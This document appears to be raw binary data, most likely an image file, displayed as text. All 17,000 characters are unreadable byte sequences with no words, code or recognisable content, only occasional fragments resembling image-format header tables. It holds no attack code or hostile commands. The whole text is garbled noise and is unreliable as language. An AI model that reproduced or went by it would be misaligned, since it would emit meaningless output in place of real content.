��D�eD��Ůܴ�13f���r��Z�<��O�7�lǗ��[#��̑Ou݌�`�X��"^f�D���֪���d��6IhqR%	#��%7�r,��q+b������ٳd����;�����H�̑`��X��!�����Z�M�>�ْ$1��Ƶ�pRgX����9&�b'��G*�����g!؎[�e����ߗf�G#���i��e#�A�k��8��x�7��ȡ���=g���,���L�B컲E�%�R�,�!��#/��<��fH���kg�c-�f5��d��_�����jubNE�+*�G����M�|T��vٳf�C��C�!�$�(ɑ���eXExBƊt�7��
�l��n���,��e��ș��K��܏���;����ɲ�!v^I��2D��$f���w��D�1�e�*���21B�mj#�E�ZRܥ�p� wt���l#V8�,�q�4�rnO��f͛6l���v��Y#�R>)
�5"5��N+��0��g5F�nOA�Ȝ�he=Z�!O^R�Ѷ?����ךD�{��� �L��D��_��j=�HcyAH��RK&�E�~�#�g�1(Xx��[ayHI��7�]z,�l�9��ݣ�:?x���3sc������(���F
+���ޏP�Pǅ��������ꥳz7�R�v4��YiҺE=J��5Ӳ2eْ&Oޥ������7����u��D�?+'R�<H���c:V7���sۛ%f���GJL�nZұ�]��I!�5)��B8�T!c���?a&K�̖�s�ux����Zg8�Mn�j�|����d��=�"o��齕�u˥~���&��h�����~I'��L����_������!���H������l{_���F�I�:+���ԏƏ��)��[�=2(����lNr-��RCL������
���Gq<4�b�E�*2,��@Ë�)��ߓ�<#�F�L���W��;%m�ɜ�����D��r�r9�$Y!��C���)���R�;:_P�P�-������v�2�	o%��!�ٔ�]�DZ�$Hc�1�zVKo�fE�
.�8ƥ/V��qU*
��j��_<�!̲1�f��
Q�!��aɐ�!��	�F�4hqLu!�qq�3}�o��Uҭ�I�	f~��d�Eʈs��o]���dj���[6r�Lr�or��J�����3��C�3��))n�	���6XΝ��L�����o�IZ��$Hc򱌺D�z� k�d��^�l�r�['�d�l�q��Z]:il��fԒǂi���Q���6gY�ї�-ϖ"�j�ϖU�*��i�I̭!�Cf͍�F�פJ��G%ɟ����;�R��S��ݍ�e��>���!�ٞ� ��n���2D�?+&Z���r3$���$�><��r�����1��O���j%�d#¹h�_k�ևYŝF�� "q��x��U�ߍ�*�u���.Ѓ��ٳc��*cf��I�~�ͧ���7٭�b���%�6K�t�yS62d��gP��	kd���Z���t�we������Z�5�"�|J�a���q\|K��}�/��J�d�	�>r1�$�''}�P䑿&�>��m����J�h{t^�,K�58��ɒ���,��j��$?3sL[�U6˛�5�9UJ��bű�s����G��"Cm��Oo����ܝ����''g�#q��ߕ����]���ip�1�?Mu;,~x�2C󳨿��R�H�!��g�Q��\_��øv�_)���GE1�d�1���9�B�Sٿ�˹���7N/�dd�{�m��e�5�[������JB���F�*�V������̑2C�1�E�ir�{�!��%ꑢ+י��yQ��ِ�z�%���$�1���r9�a]���GU(���[s�������fƼBhoG�����k���
x},�"C�1�E� ."圻H�!��Ѯ�'j�<����tyX����]�&M�cc��c��������)9C����$6{�|��/i�<Sc0c.�ōf;��ȇ��$?3�� ��ǟU]�H���ɓw��׋ҥa��
�Z�66I�d�)��BE�M��Et6��1����N�����/~�DS>�9l�d�7��J2��WӇ>3��Y"D��c3���c˪��"C�s��������'�ll�$�2ɨ�=Ir�m�U6F��X�T(��U�3��:�D�����Ѳ5�G�fGDsQ%=�[9qR�I�Z��:~l��Ã�����$K��37�ߦ���$1���U��F͍��d�d����dJh�dk+�eth�z�l���:�K� ̶VF���4z���g"R7���Hv�㳡t�<�����$?3���~���2D��QV�vll�$�Ρv���īd)Тk�,�6�}3P�=.xv8�Qr7���F�.MS���R6=�o�T���#$��3ETB��c��d��c$e� ����d���/�ͱ�Ll���+�ȫDQѯ���I������u���X���2:o2xwV4%���3��H�ɏ�(t��o��W��1i*�ش�:���Y2C�1�2���v<pFH��^$u_����L˷�������e�cA�xr�����}=��I��^)/�Je���}
q'�J�&�]>1�t�Qӫ�P���2d��c$e}}<zx��T#�]����W�p��EEu���k��4hѣF�3���Vk_efL������t���"C�TǕ�f66Y.*s�E[)��>̙/;#/��Z�d��a����lll˻n��SW��d�|�H�� -?H�H+j�+ccfE� ��=DV��o�ْ�d�����d��ǻ'=)���������ٳ���lٿ.�n� ��!��H�����?�Z���lll����Ic���:�l��ٳ~M�6o���6o���!��H��͡�o�ʧ���ccd�edS������6l��r�_���$?���ݡ�c�U�ٱ��R2r<5UNN��%�[9�g!�r9~���$?��� ܡ��ʇv��HȽWFVΊx��}�6669�c��r��͛ ���c$g� n�.�%���)\����ǣ����ٳg!��r��F�F���+f��}���c$gn�E�%��)\��r%�F���f͜�G!��r96l�}��������j��!���I��۩�f�?��6JE�(��&X���=�6l��r9F͛7�{�Vl���/��ɳ5� ���3-'=ޢ��T��xvѣF�|��6lٳg#��9�F����	�C�d��%�i�&l�m�6o�͒�����g�:1�I/�ٳf͛6r6lٳ/����ϒ���6���2�N^���13f͛6lٳf�Y�'/���;e�\���'����66lٳg#f͛�~�������4q4k�,EWG�7�cf͍�D�Y#�Ks�r��
F�G#���r9�[�V��P������f͛�C��cf���$��R5�8#�L��,�ϫ*Ñ�f͜�"R'2ٙ6��`[��U�fr9�G3��
6H�%�!������w^�!�96l���Ş,b9�f�v>@�6$�����珧��}6�]:���Y��d��,g[�b����dyZJ��W�}��X���ˏ�f͜�!�lٳf�V�kG����bP�ǅ�#� ;��Cƨ��"�����/���69�#�������G7��3f�@���Lٱ��9��6l��٣�C��2C�؟��������6lٳ/g��o�{�j�y7�6lٳ?��99|���� (          1!0@AP"2Q`q�� ?�T��R�����G��9���ʕ�Zl+6�"��|�6�%���dRX�����eJ����$D�yS�(46����G�穢H����G�5�9�kNmp��X3�B�sӸ��ua>����1CY�#���+hh��B��(�!��z4r���e5!;�	�>,�\R:�9��<�j�!jCxx�^kš�3�S���9�[%~u�
����'�斘��or���К}&=��:ڎ�YZ�O�)���P���J��n�~^aA[Jn���n԰|XMh�����w���%E��R�J)��|M4xM�Qڽ|M<!��EҀ�l����c�Qt��Ǐ��(�L��v�!��J�*Q)�j*�|I��R�M������N3I�����ĕ4���-v>,�7�_�����Q���O������͎�%if�|8[B؋
��i������[ ���􊟇t��P0��(Sqa�MG��
(� �֗�c�d(P�B��B�
xmZ��c�4K?5
<槏װ���J}G�KM���i��Q����Bnlv>�	�)�95:6���!0ҟ�3��&���'+PpixRJӫ��|x"�-�'P��('*(��]�<��jN��ʋ	@�!��9P��qWb���5	��'�j	ۖ�9rT(���|��j���	���,tnSV� 4wy�6�����(�+�J�*W��[Jؿg�C�4�J��w�m_�x*V�p�P��g1�(������6
i�ns'C�b� ��[Ql�[v��S��(�Z�((�QlRT�5w+(Q�=��]Ĉ�(�4�MOy�6
�r��*!M
5(���QhZ����K����G\�	@(���
z�O��*Cj0�h�j�Ҧ�#�m*SH�Y�ф��]�(�ej	�E&�VյE/��f�Ji�����S�w6��hࣔS���c���=C7�}T]���hZm J|�O��암P�i�p��E� �w�
kj<u��H�E�ӊڋ�{��\^��A�x�ؠ��� �d^��ك�_��a{�QAB���� ���v8�� -�B��-�b��.Ԡ�&�B��u��6����ۏ[���\:\������os���Jk�k�� ���ܛ�_���~F����&e5ҥ^�E��� ��� '        !01@AP2"BQ`�� ?��I��$�FI'(�iJI��4M���n���wg�MSѿ�d]����D|�\,�f�|�C\h�'6W�K��dY��.���̑W^j�g���'~���^n�Y���oq���siD�]p�C�̒�=u���������i���Y΂-��ѩ�{�?�$���O\�R��7~<#J4f�Q(�2��*�T˷�;b-�����[�)4�iv��ݻ"0�ݻ{�lD���Q")��`�����>�6�*��jE_��*m�pd��]Sn��Y]c@�v[^0�$Z��=���f�:&I$��+��@��~�~?	����.�`���|�rĈ�଻�e4���Ǝ?�P��R5��,�WB�?�_F��B�rj'����\���*�l�E#��TR�rSսw��j5j5�F�Q$�u��ȝ��z�����\��W���ʭ^
��e[;2�<�t,����nS�%E?�*�2I6eJZ?/�b\�ŋ�[��=��*������V�}QT��ӅhVC�����Jj���K4���VV�9�ʺ�cPR�"=�s�̰{ښd{Ҳ|�����v{�(�H��MP?�B#�w̰ggL_��K]��jD�I��;e}����3���$��f�t��'���dW�x+�aU�ԡ�	���AI,�E�۟s,*����VU���\�aU�-���I8��5aU�5��gf��l�2x�҉'$���e��Ƴ��l�ՔۥxCs���%T�'v{�ƾ�?�g��$N�}F�Q$���j��Hd+'�� k<j�]Y�� ��1�U�y�P�Cdz�E�Ϭ$_՞/�ug�{�N��nʪ�w�{���w��$�'���ߥ����
{���lҕ�l��S���T�<i��a{'�$$O$m8zƛ<h���c�<�͞Ƣg'R5���������߁�����Y���\+?ϻ>5�ߏHy~}�����>$�T�g����F.Ǔ�J~7���iOǨ�X���j����g�u*4Th�T���$�,�iK�O� )�� @     !10Q "2@AaP`q�#BRbr�3��$s��Cc�������  ?��i����%�?iw�����6�v�>��-�F�T���z-����M�^:�yf-GE�f�?0�m��_�m4(���_�����ki��
���~�V�Iʾ'��B��kw������l_g���_IhZ�QM�t(�kw�PZ��d�z-��_
��8M��9��\J)�-п��{T����d�z)<)#��q�X��谝7m�P��E6�&�G�ۼt^���p�jfTU�P���ݥdKE#��a[r�[&8eZ}�s.!7��f�/������[�P-�5�"�H ��U-R�>�6ݼ�P#��ћ�h���콕��
6_�ͫ56�(6J/1*kI�El<���ڋo*�����y�ci�L���݊]'
/gmD ct�ؒ����S�����ZF�e�j:�@��&o
/f��qEh�qn���PPq�R7�R�&�Ђ+�(^U����*�:�me�������-7P ��9����V�ْ��TMn�mrմ��v�[�_�դׂ��ڡ��(2��]�NغM3m�v{��;�'r*�)����T��+p��/xVȻE�]J꿆%� "��W�țw���J�qꢢM��[?Dr�V��A�0Bӳ�Z4�����g�م=�"�TE9u]y���?�|���EK�YT\���5_�A�����X��\I7N�=H��-]f�M����6�7�{���f��?M��� ��'etګ�ʑ��(��D��l��Nkyj?�в�(�ں0Pي���<���c��m�� v��vwٻ�v1{7T"0����PD�#�Ƞ�i�T�Y"��'���m�H _E�5�ff�z�?�B;*4j��k��-C�^f{A�D�]�������qEY�%Ū�L*-��T�l�)(�Yd��꿃���57��R����!¶t۹ݑ�@�]��9{;j!;����8����U#�UQ@L�'�h�G�O{�s�3tJٮy(%5�tE�]�ʬtS-��Z��#5z�w\�6��0���-�AR1[aMUUl�lIE�*
/�3N&����{3�7^ �EUH�`����4�h[AMW�t������DV��`���U��aR*m*��M+v
6�AUE�D�Z��s�@����]��'I�ʃE��c�b�&�l�DЏt�F4�]g"���*�EEEEEH*��%��l�Ѩxd��_�PZ[��M@M8VE��
�� 3cx����A�b���?���9��UUUT�̖ٸ�\r��-�7�<K��xD��
���wY6C�lˢ��Un��ؒ�T�u$Ҧ �ꬑkL�:�{KC�^��t]�u��|�����
�OwMDULK5X�Uo�������UA��CTc���tW��)p��DP�����X}��(��0�\��T䪪�����$�ʐ���6#�E����B#$AZ'u�#u��Pbj��=�EE��Ւ�+x��v�Tm��Ƿ-(�P{d�������J
!O��o���%c��5UUU����Ƶ0�"Sݐ����#n�l�5@��E�G�N�?�Ѹ��&��<sV��2���Sq:�q[�h*��1�����E����U��l�]z��Dt
�e
i���и��SD&����̔�T�p�\��p�������a�o7'Z�6��jH���?e�-�B"m^���##tQ���b�F	�]�EEE���J�T��
�#V,0P|�چ5��QQ� Pȷ5�\����J�Bӗ4���v�ym;����"��E�PVN�;֊��t)Il��-ة����8�k�^�uԆ��jm
���sc�f�Xn��a<:4���Uf܇s�W����Q`��PƲ�A4jG�� y�V��3��j$�ׯs�7ȩ[�������{��#�b���7ͪV���n���1����9� -+'�1�V����o�5�On]�EEEEE+�d�-m?�-����fҶ�O�[ZM�_��U���UUU\V��z��Q�B �Zv6��r䇴1����Y��B����w��N�=�EEEEEK����P�8�f����)<-ફ��1���&gRXm5�Hp�(��11D0�6^w��B;Ҋ������l��J�ʱ[M[m*eoT �1�75��]�ЅFhv�l]�b��Ҳt4(�i��l>`��T�m��d�3��ߔTTTTTT[%�i>g�e�#if|�i�a�Ԓ�[�>�{;sH�E�k���[A�f�{)5�>��CK�o�� Z���P���
���n�M��y�7�*��"뽅�Y���Z��lvLJq���Q�B�e��������-��Q�6�V(��J���k�t�DAג��qv V]e�R���1��n���DaX�xT���:��r1@��T�n(��'�	A�(�C�0�p�gCA�{�� Х%Ȫ]U9�W ��V�~�D�A�R��_�G6�#�6ʍ��!�GR:�X���<�c�"��uVz��L=I�B�7f<��P�Q������Ì�4G4aQ�m�IR��x_�˗��-@�ļ�[�B����Z��M6&F^����h��'v^����꽝���!TǴ��Zق���I���B�*��8O���h��[H���@BN�����m�J�V��ݚ�Q���<lM�䅳?B�x"�&���Oi��ldA�e�>!�A�OQ�g���߰r�o�a�{�Ei`�{C��Qx�y D�Z�Y�ȪD�#yL9ZC�}xӡΰ�mXb���Y�Z�����f<�yS���zs>Y"u;G�
gIx  �9a��:.��$�����|����� &׫9�N�ՐVDs��r楇���Z�S0��?�� i���j�����:��%N�gZ\O��Q�Q碰�5��� 6��,�%[ �3	����|��]����b֦Z�UR���}xT�f�q���2�90�⎴5 $P .���&�:j�$�ӿ�pֈ�}!��^3���g-k&��� rЂ��Ⱥ�V**�7F���7���������Aj(�];�� OR8�抎w��� ��!����5 �j�n�����f<��ݛG��jf5��|qI�����FW������#����{�!iH�j��]S�]o�QY7�CH��"��[5Z}y��ǖ�O�����B��<�ivj��)�-#6洋d��;�׀�ִ#x��8nazxD�kDr[���J,0P�lz�#<���d�&���7��kFh��P�:�ҧ%���s���K%�&������X/����:@ily���pl]M&��zxk	˚�$rS:�T[�M� �<d��O�mk�oQ �=����@��^�q�	֦��kD�jV�M�h��a�������b����c��|��e��U��&1,���X��Œ�c�s�al��l�[>�MN([<l�Z�~�	oҾ�	�1�4rY��5��VvL�rhj=^�r�w�u������15��r���S(�ۡ:�{GQ�Mފ��E4�SN��+��S��(�2�P���p�o*��Z��:�|ןN�U�� �)�~h"�R���[Zr.��T���k��Ps��9(��(
��q��Ç �>q�B!6�`A@U��\����G�t.vgxj.&*:����	���-&���B8�Գ?PՇ�P-�7Y?9`8x�i驦߅5죄xmn�t�;�v��c�d�fzj8+K7�t�}��z`�X��s��+?-[_���×B�ߕ��]�K���uru��e��%k�z���քQ�
ݿW�f��5ǁm�T�������Lu�N���"Z�O�~낁��o��b�>壗 ���UT�����=c�Lj*w;�����Q����P7�_2��ޚ����TT�k��̘�E���
g�*h��S��U��NCU�z�S��:��5pe59y�E�AL��qr�q��S|�[�����T,_�e� p-%�1�������~�Uc�O��G���l�Mf��(�yj�� o��c|iڊ"J	�$(h�V��>��A���h�9f5��@� y�-#�녞)Ǹ��P:�k-߈(�:Hݚ���	f�|E��� �p�A�*-�A��7M[3E�ਦ���<,��f�.��RR3VD�k�� �q�7�'Y�u/�n#�#�]n�ӾJfk���vwUIMJJ*��E:�E]V}�X�"�mB�谨Zl�?����]%����t��1Y��kE�*6�%JAg�d�,1�ì�0w/�j�C|�ȯ�Tb2�@ͫ;�L�P"wH�X)��5AA��J}T�J��b����shE��)(�-�[�#t���ԑ+ٙ�
��)��V񣹋MB�,5�R,>�E�RԜ���D�N<Ԍq�@wC����$ud�������w�R>��Y�Qj�ʜ�n���!�8���G>H�5��N�A��a��;�5�'d�v?��-v�Z���o�4`Ql&dVG+��K�������-�����À�3�x���=qe%'����\��I��#�܊ّ�e�<z�t�Gsz����Y(�R�����7��G���U�s�3_0Ȫ蜊��E������.���r���&Ɉ�m�H��;�n�ވ���¤�`4�d�,Z�UU�����P�:b�:0�(�D�Kd��ME��1���+��WZ�r�C����FP+i�ѽP�+n���]�R{�+}ߕ����?���1�)V�ɐ�:q�+e��0D����I�ڑRR�
��i�P���;H6�hǚ�T�|��+���SQd��m���-�y��JW�ϝ]�|M�.��g��c�H����f���Z[mdh�.�P86p�(�Ggi�MM7�9���S*K���ꢢ��iǖ4��e�K$=���"t��D��J�Ů�{n�~dd�E�
����(���&�h�3v�P�>�E�$ԩ�P)�m\`�J�n[bY�+�|��%5EEEEEEE �f��1&�q��GCݵiiA٭+W�(7�ұt��4-�/��يQVQ�4۹gpcy�A�
@MiZ���&N�8"�9�%EEE5EN/ �O�P�9�G9u�RtP�N���#��[�q���`����s�L�U5�ٕ�D]�)�-ۜ��@�*q.vAj�&䉻J�|䥅=P~V�Ŵ�q�q��� ��mu����$�Y"�7��EK���q�na�Ш�5���@bIE�I��Z\�sF�Z�}�1�V��;�B>��є��B��L��F�y��h�O �Ԩ�9EE@_(7�m���ӿd0(EY���p�1]��[L�7�g��˚�N�.�*�+��0䧀{=�ֈ��8�z����j�Y����;"+Nب
pR�/�xk6��8Z� ���W��V��bo����T�� 8n�?�
6�lm��v�p17�P H�1]�}Q��9�%EE,M���6S�	䃣��rg��xrQ*Xz6CId�}8v?��z�ŋ��tMd��`�W+S�8�J-d���6�Ql]dhx��Z�-����]��C�n'�o����<��[>��o��|�#Rx[!���Pc@���V���92Qq�|O�51t"����J�.��Tئ���T[,.[6%{̀�m�
�v-
B��h�O��E��JNU��+����S���J�c�
Ql�QI�궄J�G�c��!����e�[���G�1�0���D�G���M��0��}n�<�3�O�D��Ds�?%��q���s]<$>���3x�	3�4��E2|)e�+I�+��,>��V���(�^��pf%D��
'�'���D�G��]�~��p&%Os�Qw��-���
�\%�.��3���<hs^ӴK ���ܳ["
}�l��(bz 2�.��̭(i��+%^��f{�aQ���9��C����E���#��Ӓ��]�﬚����y=I�_�����W�_�� �J�*���}W�DA��h�EL)H��ԅ�K��1�>��i�-�<��h���{�m�w�[]��� �R��C��X?�~�?���Ph�)x�f
SU�4��T���i�m,�/�� *      !1 AQ0aq@���������P��  ?!�-!<&�_��|~��$[�>��;р	�*I:$�OY�д�TUZ^��1���HAt��ݘ�2����W�1���29�1Ȱ$I$�I4�����U��
�!T![�1�B�jA��H�(����蟒bk�nswy/�!_�?q`H��I'ԭHB�*���c�ǠcЪ��p�p�@���db��(�D�H����,��z�� ��& ~�D�k='�
�TT�B�T!K�::�:�+�� n��]�(H�`�K^zF.~��&0�9��,����ܾ��L�`�I'СB��B�ZX�1����*�!z��2���Ŭ̠[�C�4f��6��M �#�{���}�
qq~O�}
.ߓ���zUU�!B�!hc�G����&��yC,9��-6���Ν���� A��m�����1��z��99
�=���i��}�Ʉk�KJ��LBB�1�tuzօ��)�ZMM��{}�S-�$q�R�����C9M�s���a����gJ,�Mu&�B�B�K���H�G�iTUT]	$�^��j�e�X�H�b�2n�/#�����r���28��W�?�!^�"� �%<�(4F1��55��z�TB�*�BZX�1��K��\�J	a����� �0 0�#�e��bH~I,|��fFH�Y;Ӱ�!�b�E��BL�=b��t�sED*�B�1�c�-�0���e1pbQb�"��2�#��~	9�k���k�y rQ��!^۲]`�kl8�Tf�ٵ��މ'\�12D���!jc�OM�E�*Q`�� ���>�R"(dC~%�c��5J\<3���t8yC���֙�`�@+6ᒹwA��DN�$�I�4�I"b'A���Վ����.��O6�nCR��H��@M-�"�����teq�H2{mm�8�j��r@[�zN����Ap��v]$���Kh���I�I$�I��ȝ���d�S"\�I��o�l*a1:��tc�RE�J��������\Y�?�#�6rD�'��4�� ��˄LlFP�1H�̋8�����K��B�1`x3tq����:�e6�
a�Q!��j�X�R��cI�1Ƚ�\P�)�}�xB��o��a
�F1�}G�Q�5�2��.hBՀ�����!�-�I���g�}�.��ѳ(l�H$aE�b=�ԁIv�Z����WY&��v'��bH��:$O)\�B���%��FRû���J}�Ôd��H�з%]U�:�>�Ъ����f�eݱ�3$D�8_!$`��Ԥ�>�Q�"���a�i<� ��]I�d�	e�R0j�@�z&�RN��Cw4�N�`�������Y�q\Y'dr$/q�t#��Ŵ��F=��N���UZ���3�#��t����9D8��Q�؆W���?m/A�Q�����"�7�5̸�3|!� �,Fy�L.���I����n� �7�l;�kډ{$�f.c&�deb\[B��jS;.�	')�"I���N�B�-J�e��� ��bS�����HC�,� Θ��ہ.Yʣ�,���dl=�f0��j� E4*sC2P`�4��1���2�2E� `kf �>��<8���fp���wك1�;{qY���ZU�\�j��N�x�R���$�a��^�h�[�D'�r��8����!f�l������EOu\�q�[��:1�hq(t���r�;s~��PA*)�jWT[{h�2�y��cU2�	�AQ$ՏЪ*�
�K��)A��Ǉ$H�B���0��
d�.2\2EQAlk��L����䡒��dr#^�1P�5 ��8*����c��̒��%�"�v0A�
��3�����L��\�����72)���g�81�XՎ���UEE�5�(c�FM�aɜ��J�(c������0��m�=����1P5t��2%wb^�G�(̅� �U���GCBJs��~������DwB�eNk��\�Y�n�E�d�|���]k{6��v2A�6h�wF`h~�U]GQQlD�6>�t����	"R���E����̰Ɍ�Ѓo��_�h���2����:?��I�iz�c�2=�'�����v!1�Hj�I- k,-��tvE�F�̢���)����YQB�*���n�oA	��` R��eq�%�.W"�|�C$9�K~��&=�ĸ�" p6�ȮK�}#��:1�!'��!'��iK%���iDId"��l�>�y����d�#����6����*!QiZd���eIc �����������[��`��ؒx����U�tl��������@�Bq� �&4����~�!�z�I3�[K�s���1�����S�7�^���x�` ؖ��TB��Ш��1�h���H���#�>�+!��L����L�eV��7����n�z���QjI5c�����.2.D˅���ğ&�i���	؄�oG@��˸����d*>�����I#�y.��h2�r��3a������@v'A��U�l�!(���I�`31�5d-LtH+3�=��jE�eg�uf�AR�NV��Ͳ�M���{�lpc�8jB@�a6�M
�TTUUB��Վ�\.p��Q(�/���,%a��Y.��&~Y��+�$0ȝ30/Ǩ-gC�9_d�X! ���Xs�&U.��Y��Ti�+y ؋�p]��;��&�B�+�;2�B)�Yi}**oM腡t��d��dy�3K@��fZD`�an$I,Z�Ř�k�Z�)��lI��={/.øY	@��[�	���d�.�̛QN+"���Ӗ\�w��>H��_	�C�s8�"�������Tc�����Q��N#&lW�#����c�0���Kɔ��Y���VC���)��X�a�P��"�d C��M���6~N�YA��@�x	D�� �8a�M�0k���\�� �.g�-��dx��Z�v��=T**�tQ��<#[=�N�����}���Bycԭ\�$`s0���V�K_�0.�4��v|	���Ƅ��+(]�Y��%�i�Zr���#���܈��Z��.�(��f"��a����F
	{���X�����BP�!QQUU$�ѥ��a�_�)��6F��F(�r*Y�.@� _�f1zUTB�b伄�$��E�F^0�� �C8�#Yno��-r�Đ�%�����e��3""�d��y��H�/{�B�MTB�P���I$�V�$�(���C*�W���%��O�f}����ja��VD-3F=����-ďz<#  H�f����r�2��T�	J�H" �xp��|9�/�Cb��rC�5���I�#u��)5��TZ�U�5��v[4�9��i5uu�L� 2�b�{j�tC ��O愐;���1�ZPTPB��7�-�	A�����߱ B� $���K!Q����!UB��-
��h�(|��W�>���~M>��љ�"Uٓ�����	y!�I��W��haj��r#� ���`B���$�w%Tu�$��),��i>��g(��a��hҩg��D*!Ut2!E1H9��##)vݬl��3��Xi�t��� &�yG��0e�1�2I$�I$�F=���!���	�w�1�|�� )aχ���[��X_]�?���}�&��U͹�;h�ؙ�Pkh��B��!QUZ z�k�����!�	��7y���nG�~��ɿs�o��i�#fA�Q�]�x�6���-�F�2�Ln�EěT�� �@_XiC�;�D	��m��⇼0b0ʳ�u�
�B��pAE�m���������G�C;+��|��f	�Q����++7'L�.�D��oy`{	���!�$%�(3���&:�\|�d��b�� �r"��z�QZi2����A]�{�r��3���a�B說!TTTB���AjA�Ӄ%A2T`�j��F=�$,juz�	�n��a\�il.�|I����&;\�!m��j������qK�6|��ش_�͙pV?���2���!Q
��BF �E �$� @`A��E�Qt�c#D��.]�y0�����R;$�f��&![@)��Wc]cj.�i�i�r��(�4�$�q!���Q.���!iU]X"�H#� èA!QkuX�(ƹ�{�v�����~���$:��pS��8�%M�(���yc1u���!B�dF�� �BE�aѲO)�on�BGh��>,r(�)�OaeU��٪�w����4!
�B���/\�1�%�tb1рE�y2Nٶ}�ُ4D�#�剹3` XcWi�n1���%\�b�:�BЄ!B���3��EE�b	YK	��On	��*��QtR�Xw�YJ'Ⅾ�/��22�B�!TTB��Cҍŭ
�e�	�C�w8" U"0 �aH���pi6�L܂�H��QUBШ������ d @a�""��ZE@�#Hna2h<�u�^����QhB�!Q
�^�z��.D��E�3�A1���L����!waY!!f�, ���J��
\���'�J�.���TTBֿ��00*��H9C�ǰp��r��n�lJ���ry26���Л`��-J�B��!QQtW��,},�X�*yd]�ש�TlƑ���{7�<��5,w)��K7�a���I�3%P%[�Y]!ZUP��]f�� ��V싲���ȴ�bGc�C]���ƻ������M�n�.D!�4�0�|<��I�M�5���i�t���D-ZעTz�:Ν�
���*�)��4@��{���(ɕ�R��!��V
�P�\�k�9��&����L�M��
�UTB���[�ǭi	������EBF40Х���74:��Z�P�<�A,�;�����챣p/
0�
�BҴ�ֲ�?hT���*�Rh�5B NF�
�BC��P�d�&Զ$��K� ��y~l�;fܡ%�"T�*�
��ZP�s����Ov\(l��Tz�j�e��AM�RX+9K&�� ����� ��qiV3�$�d~Ɏ�E�����-HB6��Sz!�:1���qd�J��T�S:S��E �3{"�Z�C��ybI�l�Cr	C��j�(�f���B�T**�u_�uzє �I)c�еq�F��0I�g�����)�5 ��2�X����aK>��%\���*�*!B���z�}$���d$/�UbI&�"�E�Ђ(��|m��� �z]��R���Q�%�C@�/���E�iBҨ�*/V�1��Ē��*H�1$�Ip�ivQ�zOz䚑į����� ����`����I[� J1`v#}��� ��D�UB�ԟNǭh�.e;��a=`I%�*I4t�G���V���E�s�i� QKw�._b~��p�#^�/=$-(O�4�����S� �	�Zk$�DZC�<��� A@�H6"E�I���ǐ[A7g�3���ERI��u�EI$�O�u}ք�b胀��Q5�]�d��e2O$�3O�QPЭ�&�=�ݟ(�e<w]�?�Y�����$�I$�I�$�I>��c��=��8-���x��"I'Bf{n\;rb�I�X�K�>�3����L�65��'�B<*��~B��h�3Y���I$�h��'Ѻ:=D�;p�!���*X��n���Q�ŕ���D����+�x#�g��~�*�hz ��&�8PFu�$�I$Ԓt	'ұ�T��t�W�e�"$O9�0DdTa7i����K'������$�Q�AF��v{�L`|0�E�i:Q$�I$�I$�H�$�I���c�� F;"��.K�����6��A���ew�ə+a��#H]����]��m�:ش0��^!���Xn��[7$p�]	��I$�I$�I$�t��Wё���l�7~Q$lK��o$��%��9�q^�H��r��v.A�f솏	;�ys�L��CT!�2�v�>������"���5�I$�I$�I$�t��R}��ֿQbsFV$�.�$C��o�F���'@e'��s49E�}��QjI<}��@��%p����1Y�j������EY��k$�I$�I$�jO���>�ג���,��rA}�V�ms���F�����7�r�K��}�#�ej!VI$}�s�7ow�[�rC�����l�m"ĒJu�$�I$�$�$�!��z�pw�'7E�_D����CYqc$�'/��pA͞�g�Gsa������O5Z$n��췓�{J�p���*�~�"�$�k5�I$�I$�M�G�tc�v��3b��[����b�v\�i�B����f��Ì�%Nb;�+>���;ﺡ$������ķ-C�.*�t��n��t؃�-3I'D�tM$�I$�'PE#���>�6 �g�v$ ^̇ùb�a�/Dn8���Oe+�P�4P��bn�'�MZę# �#d�#{X��p���<�Q��P�n���SA�-���!�*Ω�$�I$�I$�I$�")F����:GBF}���hn"-�e�ڱ�j�d�"g��<��'vN�9>H��U��瓰�F��� H*��ȇ#�R◱ef���^�=�2�/��=��i4�I$�I$�I&�A��b�K�1 2���@j��&.?k�3}������"������C��>;<�7nI�*�}xt]a�A�VR��<��{��؀��}!�s���i��؅I��$�I$�I�I$�H�j�G�Y��PE�p/%�y.XB\M�`��؞̢�R��Y�W_�9~>��6e�Lφ}�J��$�a�;����.v�I���0�%���-Z
u�!�e)_z9&�I$�0=���?���y-�<�c��k�a�;��Hh�V�]х�$a!�X�����7�`7.�񃻣8;�.�͆Elh1:��L�KvO0Hj�C�,��9����/�Y�$�OL#Ԫ�9�2��y�����"<����G�A{>������^���9B�)b�I��1,hj�W���F���1����͇�I��N�$�1����=Q��HH��&��7]�a����,@�&�Ɠ�a}�v.���sW6��
�v!�>Sp��n1��rc�����b|+��1eH*�!�I�D/A$�I$�j���:�E��y$}����)�'� �l;�FKt4��n���CpYv� �,��W}H�B�m0���)��Ğ��ePji,��U�� ���� ��I$�I$�I#}c�?A'����l@J]@�Iw8�4M���.�+�r�,��f��h*�<R�����ȉ���td�M$�I�hoН_���@�Pjo^`�m��̳!�$��z�I$�љ�Zb`C'�����p��]1�`������.����M&�I$���ttc�	{�PQ�:�8���n�$YG-���_6b�C�$�"vb;R�Ĥ��8��]�$��i�Ud�t���\�c�:�N�'��F1���5���	A:Fmf�@n�R���Ga���gpȽ"��f��2XPjłq�;�ed5��:�\33�"�)��'���M�=Р��F �����iA�n?1>��S�l�_�c�CL�,K.�pC'?ၠqd�Oa�F"$�%w$"��ǁ�ȴ���M$l���}'�c�X�v>��4�Ѓ��ĥ�&���L6�"W�0�Yr���%ؑ��R���(r0vT�O��`��\�=��P"=���3"�CE��A	�I|�R73�dv8�[Uk@�F�.K)�C6HPqP;T �p:�Ё��,O�c��(�6��F=Lc�˒�r!2Y`Flǋ��˲)��q�W�V��X	H�*��#�D^�:>�\�Z@����:����ZbTAM��b�2�,��� �Є*^��:b(B�����tu�GV=��C��Hc���AJ�,�� �'��k�B���E�FY9ID5�j��I4�I$�D��1��j�c��WE�(�&b�Ȇ��@�̘�B��&:aL�UV�Uj�h�t�#�t}G���19j:��=�ƨ��7�m�i���4xHH$h$�:�� 7Q��=L~�팹|EGDCC@�Ձ�M����$vh��l<Q�:��^�C����	$�I�l}#E���º1�I/�A�����v�PD8G�&@\h8B$�	$AP��D�D��I������e���Pf�'�\�d��:��Pd�}��*� �7�!U�D�Mi	&�I$�$�H�$�O�cZ�a%�2���7���%��h�l��5y*t���a�@�Q��:���I&��	'�?A#�7�	L�.'�����:1�vσtY���7h����'P$�I$�?J>��6*)�% ��|Eܟ��+��^_��A�\��ĞM�C0��0�H|�UaК�k`N�N��$�F=K��9p"��+0�"	�v�A\,���$ձ�%3��� �`լ]v�<��b�SH#Lձʉ$�@��=2T �)��������Ev>��I$�ha���H��n	